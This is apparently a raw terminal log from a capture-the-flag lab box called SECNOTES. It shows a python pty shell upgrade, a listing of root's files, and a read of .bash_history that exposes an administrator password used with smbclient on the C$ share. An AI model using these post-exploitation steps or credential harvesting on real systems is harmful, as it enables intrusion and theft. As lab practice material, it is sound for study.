 mesg: ttyname failed: Inappropriate ioctl for device
python -c 'import pty;pty.spawn("/bin/bash")'
root@SECNOTES:~# ls
ls
filesystem
root@SECNOTES:~# ls -la
ls -la
total 8
drwx------ 1 root root  512 Jun 22  2018 .
drwxr-xr-x 1 root root  512 Jun 21  2018 ..
---------- 1 root root  398 Jun 22  2018 .bash_history
-rw-r--r-- 1 root root 3112 Jun 22  2018 .bashrc
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
drwxrwxrwx 1 root root  512 Jun 22  2018 filesystem
root@SECNOTES:~# cat .bash_history
cat .bash_history
cd /mnt/c/
ls
cd Users/
cd /
cd ~
ls
pwd
mkdir filesystem
mount //127.0.0.1/c$ filesystem/
sudo apt install cifs-utils
mount //127.0.0.1/c$ filesystem/
mount //127.0.0.1/c$ filesystem/ -o user=administrator
cat /proc/filesystems
sudo modprobe cifs
smbclient
apt install smbclient
smbclient
smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$
> .bash_history
less .bash_history
exitroot@SECNOTES:~#